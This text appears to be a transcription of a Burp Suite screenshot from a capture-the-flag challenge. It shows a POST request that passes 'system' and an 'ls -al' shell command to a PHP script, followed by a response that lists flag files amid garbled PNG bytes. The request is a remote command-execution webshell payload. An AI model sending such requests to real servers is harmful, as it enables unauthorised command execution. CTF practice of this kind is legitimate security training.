 Request
Pretty Raw \n Actions
1 POST /e2a7106f1cc8bb1e1318df70aa0a3540.php?
b822f88a-de15-4dc8-923b-1cbeec54bcfc=/tmp/phpBFfMNu&0=system HTTP/1.1
2 Host: eci-2zehg7ugvk0ahcsnkehl.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
1769d95cb5b54d-04781d3935eefa-c791039-1fa400-1769d95cb5c669;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1611909425; ctfer=
s%3A5%3A%22ctfer%22%3B; __jsluid_h=847d751b863f86e3ed743f9efb5d5c4f
9 Connection: close
10 Content-Length: 58
11 Content-Type: application/x-www-form-urlencoded
12
13 1=ls -al /l1b/82a71a2d/e17e0f28/74cb5ced/8f93ff64/3396136a
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Jun 2021 11:09:46 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 360
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 33fcb5f,-
9 X-Cache: bypass
10
11 PNG
12
13 IHDR üí£ pHYsÄÄ+`IDATHc\total 12
14 drwxr-xr-x 2 root root 4096 Jun 14 10:00 .
15 drwxr-xr-x 3 root root 4096 Jun 14 10:00 ..
16 -rw------- 1 root root 42 Jun 14 10:00 Fl444ggg160b5c41
17 -rw------- 1 root root 42 Jun 14 10:00
Fl444ggg160b5c41XÁs^7üÛ~_Ó}ª'÷ñãÉ¿_ï|²00cÙ¹gýÙ=Î2Q0
18 FÁ(£`Q0
19 ²xIEND®B`